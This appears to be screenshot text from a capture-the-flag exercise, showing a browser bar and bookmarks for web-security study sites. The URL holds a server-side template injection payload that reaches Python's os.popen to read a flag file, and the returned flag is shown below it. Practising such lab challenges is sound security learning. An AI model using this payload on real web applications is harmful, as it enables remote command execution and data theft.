 不安全 | 111.200.241.244:51163/%7B%7B[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen("cat%20fl4g%20").read()%7D%7D
应用 翻译 针不错blog 针不错website php&python&web ctf&web安全学习 安全の社区 漏洞社区 CTFerのblog 刷题靶场 渗透 实用网站
URL http://111.200.241.244:51163/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}